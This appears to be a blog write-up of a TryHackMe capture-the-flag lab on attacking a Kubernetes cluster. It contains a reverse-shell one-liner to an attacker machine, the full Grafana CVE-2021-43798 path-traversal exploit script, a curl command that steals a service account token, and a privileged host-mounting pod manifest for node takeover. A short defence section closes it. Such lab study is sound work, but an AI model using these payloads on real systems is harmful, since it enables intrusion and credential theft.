Exploiting Kubernetes through a Grafana LFI vulnerability 👨🔬🔎💉

Category

Cloud-Security, Kubernetes Security, LFI vulnerability

Introduction



Securing kubernetes cluster is a monumental task. There are a lot of things that needs to be considered for properly securing and hardening the different components within a cluster. Luckily there is a simple guide on securing Kubernetes in the context of Cloud Native Security that augments the defense in depth computing approach to security, which is widely regarded as a best practice for securing software systems.

Each layer of the Cloud Native security model builds upon the next outermost layer. The Code layer benefits from strong base (Cloud, Cluster, Container) security layers. You cannot safeguard against poor security standards in the base layers by addressing security at the Code level.

Simply put, security can be thought of as 4C layers in context of cloud native security:

- Cloud - Following security best practices depending on your cloud provider. Things like network security, RBACS on cloud resources etc. (AWS, Azure, GCP)

- Cluster - There are 2 key areas:

- Securing the cluster (https://kubernetes.io/docs/tasks/administer-cluster/securing-a-cluster/)

- Securing cluster components (Application within the cluster. Service Account RBACs, App secrets management,Pod security, Network and TLS)

- Container - Scanning container image build for OS dependency and security. Image signing and enforcement.

- Code - Your typical code security using SAST (Static code analysis) and DAST (Dynamic code analysis).

In this writeup, we will be focusing on Cluster application component and Container configuration security by going through TryHackme’s InseKube room. For more details and securing other components, check out kubernetes documentation.

Insecure Vulnerabilities found on Kubernetes cluster

We are given a minikube cluster to enumerate and make our way in to find vulnerabilities and misconfigurations within a kubernetes cluster. We will start by doing a simple nmap scan.

Vulnerable web endpoint

nmap scan

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

sudo nmap -sC -sV -O -p- -Pn 10.10.151.225

Password:

Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-24 08:50 +08

Stats: 0:08:40 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan

Service scan Timing: About 50.00% done; ETC: 09:00 (0:01:12 remaining)

Nmap scan report for 10.10.151.225

Host is up (0.18s latency).

Not shown: 65533 closed tcp ports (reset)

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 3072 9f:ae:04:9e:f0:75:ed:b7:39:80:a0:d8:7f:bd:61:06 (RSA)

| 256 cf:cb:89:62:99:11:d7:ca:cd:5b:57:78:10:d0:6c:82 (ECDSA)

|_ 256 5f:11:10:0d:7c:80:a3:fc:d1:d5:43:4e:49:f9:c8:d2 (ED25519)

80/tcp open http

|_http-title: Site doesn't have a title (text/html; charset=utf-8).

| fingerprint-strings:

| GetRequest:

| HTTP/1.1 200 OK

| Date: Thu, 24 Feb 2022 00:57:42 GMT

| Content-Type: text/html; charset=utf-8

| Content-Length: 1196

| Connection: close

| <!DOCTYPE html>

| <head>

| <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css"

| integrity="sha384-JcKb8q3iqJ61gNV9KGb8thSsNjpSL0n8PARn9HuZOnIxN0hoP+VmmDGMN5t9UJ0Z" crossorigin="anonymous">

| <style>

| body,

| html {

| height: 100%;

| </style>

| </head>

| <body>

| <div class="container h-100">

| <div class="row mt-5">

| <div class="col-12 mb-4">

| class="text-center">Check if a website is down

| </h3>

| </div>

| <form class="col-6 mx-auto" action="/">

| <div class=" input-group">

| <input name="hostname" value="" type="text" class="form-control" placeholder="Hostname"

| HTTPOptions, RTSPRequest:

| HTTP/1.1 405 Method Not Allowed

| Date: Thu, 24 Feb 2022 00:57:43 GMT

| Content-Type: text/plain; charset=utf-8

| Content-Length: 18

| Allow: GET, HEAD

| Connection: close

|_ Method Not Allowed

Network Distance: 2 hops

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 572.71 seconds

From the scan we can see that 2 ports are open SSH and Web. By visiting the web page we can see that there is a text field that is vulnerable to Local File Inclusion(LFI).

From here we can get a reverse shell using https://revshells.com. On your attack machine

1

nc -lvnp 4444

On the target host

1

sh -i >& /dev/tcp/[attackmachineip]/4444 0>&1

Interacting with kubernetes

Once you got a reverse shell we can start enumerating by interacting with kubernetes. To do that, we need to download kubectl binary in to /tmp directory.

1

cd /tmp; curl -LO "https://dl.k8s.io/release/$(curl -L -s https://dl.k8s.io/release/stable.txt)/bin/linux/amd64/kubectl"

Before going further, do check if there are any important items we should be able to find in environment variables of the web account. ;)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

env

KUBERNETES_SERVICE_PORT_HTTPS=443

GRAFANA_SERVICE_HOST=10.10.151.225

KUBERNETES_SERVICE_PORT=443

HOSTNAME=syringe-79b66d66d7-7mxhd

SYRINGE_PORT=tcp://10.99.16.179:3000

GRAFANA_PORT=tcp://10.10.151.225:3000

SYRINGE_SERVICE_HOST=10.99.16.179

SYRINGE_PORT_3000_TCP=tcp://10.99.16.179:3000

GRAFANA_PORT_3000_TCP=tcp://10.10.151.225:3000

PWD=/home/challenge

SYRINGE_PORT_3000_TCP_PROTO=tcp

HOME=/home/challenge

KUBERNETES_PORT_443_TCP=tcp://10.96.0.1:443

GOLANG_VERSION=1.15.7

FLAG=flag{Redacted}

SHLVL=1

SYRINGE_PORT_3000_TCP_PORT=3000

GRAFANA_PORT_3000_TCP_PORT=3000

KUBERNETES_PORT_443_TCP_PROTO=tcp

KUBERNETES_PORT_443_TCP_ADDR=10.96.0.1

GRAFANA_SERVICE_PORT=3000

SYRINGE_PORT_3000_TCP_ADDR=10.99.16.179

SYRINGE_SERVICE_PORT=3000

KUBERNETES_SERVICE_HOST=10.96.0.1

KUBERNETES_PORT=tcp://10.96.0.1:443

KUBERNETES_PORT_443_TCP_PORT=443

GRAFANA_PORT_3000_TCP_PROTO=tcp

PATH=/usr/local/go/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

GRAFANA_PORT_3000_TCP_ADDR=10.10.151.225

_=/usr/bin/env

From the env variables above, we can see that there is a grafana service running locally that we was not opened to public from the previous nmap scan.

Once kubectl binary is downloaded, we can check for permissions as a web account.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

./kubectl auth can-i --list

Resources Non-Resource URLs Resource Names Verbs

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

secrets [] [] [get list]

[/.well-known/openid-configuration] [] [get]

[/api/*] [] [get]

[/api] [] [get]

[/apis/*] [] [get]

[/apis] [] [get]

[/healthz] [] [get]

[/healthz] [] [get]

[/livez] [] [get]

[/livez] [] [get]

[/openapi/*] [] [get]

[/openapi] [] [get]

[/openid/v1/jwks] [] [get]

[/readyz] [] [get]

[/readyz] [] [get]

[/version/] [] [get]

[/version/] [] [get]

[/version] [] [get]

[/version] []

Kubernetes store secret values in resources called secrets which get mounted into pods either as environment variables or files. We can view them by using ./kubectl get secrets

1

2

3

4

5

NAME TYPE DATA AGE

default-token-8bksk kubernetes.io/service-account-token 3 41d

developer-token-74lck kubernetes.io/service-account-token 3 41d

secretflag Opaque 1 41d

syringe-token-g85mg kubernetes.io/service-account-token 3 41d

Notice that the type of a hidden secret is Opaque. This does not allow a user to simply get the details of the secret using kubectl describe

To view the details of a particular secret:

1

2

3

4

5

6

7

8

9

10

11

cd /tmp; ./kubectl describe secret secretflag

Name: secretflag

Namespace: default

Labels: <none>

Annotations: <none>

Type: Opaque

Data

====

flag: 38 bytes

To view the secret in raw data: kubectl get secret secretflag -o 'json'

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

{

"apiVersion": "v1",

"data": {

"flag": "ZmxhZ3tkZjJhNjM2ZGUxNTEwOGE0ZGM0MTEzNWQ5MzBkOGVjMX0="

},

"kind": "Secret",

"metadata": {

"annotations": {

"kubectl.kubernetes.io/last-applied-configuration": "{\"apiVersion\":\"v1\",\"data\":{\"flag\":\"ZmxhZ3tkZjJhNjM2ZGUxNTEwOGE0ZGM0MTEzNWQ5MzBkOGVjMX0=\"},\"kind\":\"Secret\",\"metadata\":{\"annotations\":{},\"name\":\"secretflag\",\"namespace\":\"default\"},\"type\":\"Opaque\"}\n"

},

"creationTimestamp": "2022-01-06T23:41:19Z",

"name": "secretflag",

"namespace": "default",

"resourceVersion": "562",

"uid": "6384b135-4628-4693-b269-4e50bfffdf21"

},

"type": "Opaque"

}

1

2

echo "ZmxhZ3tkZjJhNjM2ZGUxNTEwOGE0ZGM0MTEzNWQ5MzBkOGVjMX0=" | base64 -d

flag{Redacted}

Once we’re done enumerating kubernetes, we can start enumerating the internal grafana service as below.

Enumerating grafana for lateral movement

1

2

3

4

5

6

7

curl http://grafana:3000

% Total % Received % Xferd Average Speed Time Time Time Current

Dload Upload Total Spent Left Speed

0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0

100 29 100 29 0 0 7250 0 --:--:-- --:--:-- --:--:-- 7250

<a href="/login">Found</a>.

A /login endpoint is found and grafana can be further enumerated to find the version of grafana running on the cluster to search for any CVEs.

Sure enough, there is a CVE-2021-43798 for Gravana v8.3.0-beta2 and a POC script available on exploit DB. Using this vulnerability, we will be able to extract a JWT token of grafana service account.

Kubernetes stores token of a service account running the pod in /var/run/secrets/kubernetes.io/serviceaccount/token

An LFI payload can be sent to internal grafana service with the grafana URL and above kubernetes secret path to extract the token.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

98

99

100

101

102

103

104

105

106

107

108

109

110

# Exploit Title: Grafana 8.3.0 - Directory Traversal and Arbitrary File Read

# Date: 08/12/2021

# Exploit Author: s1gh

# Vendor Homepage: https://grafana.com/

# Vulnerability Details: https://github.com/grafana/grafana/security/advisories/GHSA-8pjx-jj86-j47p

# Version: V8.0.0-beta1 through V8.3.0

# Description: Grafana versions 8.0.0-beta1 through 8.3.0 is vulnerable to directory traversal, allowing access to local files.

# CVE: CVE-2021-43798

# Tested on: Debian 10

# References: https://github.com/grafana/grafana/security/advisories/GHSA-8pjx-jj86-j47p47p

#!/usr/bin/env python3

# -*- coding: utf-8 -*-

import requests

import argparse

import sys

from random import choice

plugin_list = [

"alertlist",

"annolist",

"barchart",

"bargauge",

"candlestick",

"cloudwatch",

"dashlist",

"elasticsearch",

"gauge",

"geomap",

"gettingstarted",

"grafana-azure-monitor-datasource",

"graph",

"heatmap",

"histogram",

"influxdb",

"jaeger",

"logs",

"loki",

"mssql",

"mysql",

"news",

"nodeGraph",

"opentsdb",

"piechart",

"pluginlist",

"postgres",

"prometheus",

"stackdriver",

"stat",

"state-timeline",

"status-histor",

"table",

"table-old",

"tempo",

"testdata",

"text",

"timeseries",

"welcome",

"zipkin"

]

def exploit(args):

s = requests.Session()

headers = {

'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.'}

while True:

file_to_read = input('Read file > ')

try:

url = args.host + '/public/plugins/' + \

choice(plugin_list) + \

'/../../../../../../../../../../../../..' + file_to_read

req = requests.Request(method='GET', url=url, headers=headers)

prep = req.prepare()

prep.url = url

r = s.send(prep, verify=False, timeout=3)

if 'Plugin file not found' in r.text:

print('[-] File not found\n')

else:

if r.status_code == 200:

print(r.text)

else:

print('[-] Something went wrong.')

return

except requests.exceptions.ConnectTimeout:

print('[-] Request timed out. Please check your host settings.\n')

return

except Exception:

pass

def main():

parser = argparse.ArgumentParser(

description="Grafana V8.0.0-beta1 - 8.3.0 - Directory Traversal and Arbitrary File Read")

parser.add_argument('-H', dest='host', required=True, help="Target host")

args = parser.parse_args()

try:

exploit(args)

except KeyboardInterrupt:

return

if __name__ == '__main__':

main()

sys.exit(0)

From the POC exploit, we can see that the LFI payload can be crafted as below to this endpoint. This will read the secret (in JWT format) of an escalated service account.

1

curl --path-as-is http://grafana:3000/public/plugins/alertlist/../../../../../../../../../../../../../var/run/secrets/kubernetes.io/serviceaccount/token

As the shell is not too stable, the token is saved into an environment variable as below.

1

export token=$(curl --path-as-is http://grafana:3000/public/plugins/alertlist/../../../../../../../../../../../../../var/run/secrets/kubernetes.io/serviceaccount/token)

We can now interact kubernetes with an escalated service account.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

./kubectl auth can-i --list --token=${token}

Resources Non-Resource URLs Resource Names Verbs

*.* [] [] [*]

[*] [] [*]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

[/.well-known/openid-configuration] [] [get]

[/api/*] [] [get]

[/api] [] [get]

[/apis/*] [] [get]

[/apis] [] [get]

[/healthz] [] [get]

[/healthz] [] [get]

[/livez] [] [get]

[/livez] [] [get]

[/openapi/*] [] [get]

[/openapi] [] [get]

[/openid/v1/jwks] [] [get]

[/readyz] [] [get]

[/readyz] [] [get]

[/version/] [] [get]

[/version/] [] [get]

[/version] [] [get]

[/version] [] [get]

From the pods, we can see that there is a grafana pod running. With the secret we got earlier, we should be able to break into that pod and check for any sensitive data we can use to escalate further.

1

2

3

4

./kubectl get pods --token=${token}

NAME READY STATUS RESTARTS AGE

grafana-57454c95cb-v4nrk 1/1 Running 10 (25d ago) 49d

syringe-79b66d66d7-7mxhd 1/1 Running 1 (25d ago) 25d

The service account we’re using is developer.

1

2

3

4

5

./kubectl get serviceaccount --token=${token}

NAME SECRETS AGE

default 1 49d

developer 1 49d

syringe 1 49d

Breaking into grafana pod and looking at environment variables. ;)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

./kubectl exec -it grafana-57454c95cb-v4nrk --token=${token} -- /bin/bash

hostname

grafana-57454c95cb-v4nrk

env

KUBERNETES_SERVICE_PORT_HTTPS=443

GRAFANA_SERVICE_HOST=10.10.151.225

KUBERNETES_SERVICE_PORT=443

HOSTNAME=grafana-57454c95cb-v4nrk

SYRINGE_PORT=tcp://10.99.16.179:3000

GRAFANA_PORT=tcp://10.10.151.225:3000

SYRINGE_SERVICE_HOST=10.99.16.179

SYRINGE_PORT_3000_TCP=tcp://10.99.16.179:3000

GRAFANA_PORT_3000_TCP=tcp://10.10.151.225:3000

PWD=/usr/share/grafana

GF_PATHS_HOME=/usr/share/grafana

SYRINGE_PORT_3000_TCP_PROTO=tcp

HOME=/home/grafana

KUBERNETES_PORT_443_TCP=tcp://10.96.0.1:443

FLAG=flag{redacted}

SHLVL=1

SYRINGE_PORT_3000_TCP_PORT=3000

GF_PATHS_PROVISIONING=/etc/grafana/provisioning

GRAFANA_PORT_3000_TCP_PORT=3000

KUBERNETES_PORT_443_TCP_PROTO=tcp

KUBERNETES_PORT_443_TCP_ADDR=10.96.0.1

GRAFANA_SERVICE_PORT=3000

SYRINGE_PORT_3000_TCP_ADDR=10.99.16.179

SYRINGE_SERVICE_PORT=3000

GF_PATHS_DATA=/var/lib/grafana

KUBERNETES_SERVICE_HOST=10.96.0.1

KUBERNETES_PORT=tcp://10.96.0.1:443

KUBERNETES_PORT_443_TCP_PORT=443

GF_PATHS_LOGS=/var/log/grafana

GRAFANA_PORT_3000_TCP_PROTO=tcp

PATH=/usr/share/grafana/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

GF_PATHS_PLUGINS=/var/lib/grafana/plugins

GRAFANA_PORT_3000_TCP_ADDR=10.10.151.225

GF_PATHS_CONFIG=/etc/grafana/grafana.ini

_=/usr/bin/env

Escalating to the node with bad pod

Having admin access to the cluster allows a user to create any resources at will. This article explains how to get access to the kubernetes nodes by running a pod that mounts the node’s file system.

A bad pod can be created based on the yaml file below. Do note that as the cluster might not have internet connectivity, you can set the variable imagePullPolicy: IfNotPresent to firstly pull the image from local cluster.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

apiVersion: v1

kind: Pod

metadata:

name: everything-allowed-exec-pod

labels:

app: pentest

spec:

hostNetwork: true

hostPID: true

hostIPC: true

containers:

- name: everything-allowed-pod

image: ubuntu

imagePullPolicy: IfNotPresent

securityContext:

privileged: true

volumeMounts:

- mountPath: /host

name: noderoot

command: [ "/bin/sh", "-c", "--" ]

args: [ "while true; do sleep 30; done;" ]

#nodeName: k8s-control-plane-node # Force your pod to run on the control-plane node by uncommenting this line and changing to a control-plane node name

volumes:

- name: noderoot

hostPath:

path: /

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

cat <<EOF >>privesc.yml

apiVersion: v1

kind: Pod

metadata:

name: everything-allowed-exec-pod

labels:

app: pentest

spec:

hostNetwork: true

hostPID: true

hostIPC: true

containers:

- name: everything-allowed-pod

image: ubuntu

imagePullPolicy: IfNotPresent

securityContext:

privileged: true

volumeMounts:

- mountPath: /host

name: noderoot

command: [ "/bin/sh", "-c", "--" ]

args: [ "while true; do sleep 30; done;" ]

#nodeName: k8s-control-plane-node # Force your pod to run on the control-plane node by uncommenting this line and changing to a control-plane node name

volumes:

- name: noderoot

hostPath:

path: /

EOF

./kubectl apply -f privesc.yml --token=${token}

1

./kubectl exec -it everything-allowed-exec-pod --token=${token} -- /bin/bash

1

find . -name "root.txt"

1

2

3

4

5

6

7

8

9

10

11

12

13

find: File system loop detected; './host/sys/fs/cgroup/pids/docker/8b3aa3e54588c392fb08435e932ed905ad3080307c7d5dcb53fd024673de5f9e' is part of the same file system loop as './host/sys/fs/cgroup/pids'.

find: File system loop detected; './host/sys/fs/cgroup/perf_event/docker/8b3aa3e54588c392fb08435e932ed905ad3080307c7d5dcb53fd024673de5f9e' is part of the same file system loop as './host/sys/fs/cgroup/perf_event'.

find: File system loop detected; './host/sys/fs/cgroup/memory/docker/8b3aa3e54588c392fb08435e932ed905ad3080307c7d5dcb53fd024673de5f9e' is part of the same file system loop as './host/sys/fs/cgroup/memory'.

find: File system loop detected; './host/sys/fs/cgroup/cpuset/docker/8b3aa3e54588c392fb08435e932ed905ad3080307c7d5dcb53fd024673de5f9e' is part of the same file system loop as './host/sys/fs/cgroup/cpuset'.

find: File system loop detected; './host/sys/fs/cgroup/net_cls,net_prio/docker/8b3aa3e54588c392fb08435e932ed905ad3080307c7d5dcb53fd024673de5f9e' is part of the same file system loop as './host/sys/fs/cgroup/net_cls,net_prio'.

find: File system loop detected; './host/sys/fs/cgroup/freezer/docker/8b3aa3e54588c392fb08435e932ed905ad3080307c7d5dcb53fd024673de5f9e' is part of the same file system loop as './host/sys/fs/cgroup/freezer'.

find: File system loop detected; './host/sys/fs/cgroup/blkio/docker/8b3aa3e54588c392fb08435e932ed905ad3080307c7d5dcb53fd024673de5f9e' is part of the same file system loop as './host/sys/fs/cgroup/blkio'.

find: File system loop detected; './host/sys/fs/cgroup/hugetlb/docker/8b3aa3e54588c392fb08435e932ed905ad3080307c7d5dcb53fd024673de5f9e' is part of the same file system loop as './host/sys/fs/cgroup/hugetlb'.

find: File system loop detected; './host/sys/fs/cgroup/cpu,cpuacct/docker/8b3aa3e54588c392fb08435e932ed905ad3080307c7d5dcb53fd024673de5f9e' is part of the same file system loop as './host/sys/fs/cgroup/cpu,cpuacct'.

find: File system loop detected; './host/sys/fs/cgroup/devices/docker/8b3aa3e54588c392fb08435e932ed905ad3080307c7d5dcb53fd024673de5f9e' is part of the same file system loop as './host/sys/fs/cgroup/devices'.

find: File system loop detected; './host/sys/fs/cgroup/systemd/docker/8b3aa3e54588c392fb08435e932ed905ad3080307c7d5dcb53fd024673de5f9e' is part of the same file system loop as './host/sys/fs/cgroup/systemd'.

find: File system loop detected; './host/var/lib/docker/overlay2/7f3ea4e7c6e133fafbdf9883b717a65f552dda89b37e0e86be3a072532c5feeb/merged' is part of the same file system loop as '.'.

./host/root/root.txt

Root flag can be found from the enumeration and the cluster is pwned. Now what’s the point of all this if you do not know how to mitigate these attacks to protect your organization or business as a blue teamer.

Defending against LFI on your web service (Application Security)

To eliminate the risk of LFI attacks, the recommended approach is to disallow or prevent user-submitted input from being passed to any filesystem or framework API in your application. If that isn’t possible, you need to sanitize all such inputs. This is a great article that documents the mitigation methods in details to defend against LFI.

https://www.pivotpointsecurity.com/blog/file-inclusion-vulnerabilities/

Defending against lateral movements and privilege escalation from pod to node (Cluster component security)

To defend against lateral movements and privesc, the services and dependencies running within the cluster needs to be constantly monitored for any CVEs by using vulnerability scanners like kube hunter and Snyk Container scanner

Conclusion

Thank you for reading. Do note that this writeup only covered a small subset of the Cluster, Container and Application security components of Kubernetes and there are a lot more parts that needs to be secured. Here are the sources mentioned in the writeup.

https://tryhackme.com/room/insekube

https://bishopfox.com/blog/kubernetes-pod-privilege-escalation

https://docs.snyk.io/products/snyk-container/getting-started-snyk-container

https://kube-hunter.aquasec.com

https://www.pivotpointsecurity.com/blog/file-inclusion-vulnerabilities/